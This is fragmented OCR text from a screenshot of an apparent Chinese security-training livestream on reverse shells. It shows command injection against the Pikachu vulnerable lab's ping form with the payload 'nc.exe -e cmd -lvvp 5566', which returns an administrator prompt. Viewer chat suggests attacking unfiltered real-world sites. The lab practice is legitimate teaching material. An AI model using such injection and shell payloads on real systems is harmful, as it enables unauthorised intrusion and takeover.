 第5
入门-反弹SH...
57:50
31
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:41
正在讲话:
分享
插入
正文
Monaco
五号
获取皮卡丘
不安全
47.122.23.131/pikachu/vul/rce/rce_ping.php
皮卡丘漏洞练习平台 皮卡~皮卡~
系统介绍
暴力破解
跨站点脚本
企业社会责任
SQL-Inject
RCE
概述
执行“平”
执行“伊维尔”
文件包含
不安全的文件下载
不安全的文件上传
过度许可
../../
敏感信息泄露
PHP反序列化
RCE
执行“平”
在这里，请输入目标IP地址!
\nc.exe -e cmd -lvvp 5566
乒
iz8nhhgtiuldwtz\administrator
聊天
真善美
6
方情懒
会做过滤的
南下
还真能控制
玉
大街上靶场多了 自己找找打呗 没做过滤
玉
弱密码更多
发送至:
所有人
目录
正在等待 api.cognitive.microsofttran...
884 个字
150%
英
21:10
2023-02-28